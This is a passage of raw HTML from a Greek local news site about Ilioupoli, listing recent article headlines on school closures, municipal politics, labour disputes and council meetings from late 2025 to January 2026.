					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-20T14:02:06+00:00" itemprop="datePublished">
					20-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8167-κλειστά-όλα-τα-σχολεία-αύριο-στην-αττική-λόγω-κακοκαιρίας" itemprop="url">
						Κλειστά όλα τα σχολεία αύριο στην Αττική λόγω κακοκαιρίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/drasi-spay-14o-nipiagwgeio-ilioupoli-1.jpg" alt="Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-13T19:14:10+00:00" itemprop="datePublished">
					13-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" itemprop="url">
						Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T17:18:16+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" itemprop="url">
						Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vraxikyklwma.jpg" alt="Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T11:50:56+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" itemprop="url">
						Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kalanta-20dimotiko-ilioupoli-december2025.jpg" alt="Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:44:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" itemprop="url">
						Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/theofania.jpg" alt="Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:33:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" itemprop="url">
						Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/ypotrofies-touramanoglou2025-1.jpg" alt="Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-23T09:32:54+00:00" itemprop="datePublished">
					23-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" itemprop="url">
						Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="142"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="107" data-level="1" data-alignsub="justify" data-xicon="fa fa-microphone">
<a itemprop='url' class=" dropdown-toggle" href="/politiki"   data-target="#" data-toggle="dropdown"><span class="fa fa-microphone"></span>ΠΟΛΙΤΙΚΗ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="109" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod109"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΚΗ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-30T10:26:29+00:00" itemprop="datePublished">
					30-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" itemprop="url">
						&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/menoume-orthioi-papamauros.jpg" alt="Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-01T11:36:52+00:00" itemprop="datePublished">
					01-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" itemprop="url">
						Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/psirropoulos-460px-new.png" alt="Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T12:09:27+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" itemprop="url">
						Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T09:42:29+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" itemprop="url">
						Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-25T16:32:09+00:00" itemprop="datePublished">
					25-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" itemprop="url">
						ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-23T13:18:34+00:00" itemprop="datePublished">
					23-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" itemprop="url">
						Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dhmotiki_sigkoinonia2_full.jpg" alt="Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:54:36+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" itemprop="url">
						Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:44:01+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" itemprop="url">
						Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-27T13:47:12+00:00" itemprop="datePublished">
					27-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" itemprop="url">
						Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="143"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify" data-xicon="fa fa-building-o">
<a itemprop='url' class=" dropdown-toggle" href="/dimos"   data-target="#" data-toggle="dropdown"><span class="fa fa-building-o"></span>ΔΗΜΟΣ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="110" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod110"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΔΗΜΟΣ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8178-δήμος-ηλιούπολης-τριήμερη-αναστολή-εκδηλώσεων-σε-ένδειξη-πένθους-για-το-δυστύχημα-στη-βιολαντα" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-black.jpg" alt="Δήμος Ηλιούπολης: Τριήμερη αναστολή εκδηλώσεων σε ένδειξη πένθους για το δυστύχημα στη ΒΙΟΛΑΝΤΑ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-27T14:23:14+00:00" itemprop="datePublished">
					27-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8178-δήμος-ηλιούπολης-τριήμερη-αναστολή-εκδηλώσεων-σε-ένδειξη-πένθους-για-το-δυστύχημα-στη-βιολαντα" itemprop="url">
						Δήμος Ηλιούπολης: Τριήμερη αναστολή εκδηλώσεων σε ένδειξη πένθους για το δυστύχημα στη ΒΙΟΛΑΝΤΑ</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8177-συνεδρίαση-του-δημοτικού-συμβουλίου-29-ιανουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dim.symvoulio_full.jpg" alt="Συνεδρίαση του Δημοτικού Συμβουλίου 29 Ιανουαρίου 2025" itemprop="url"/>
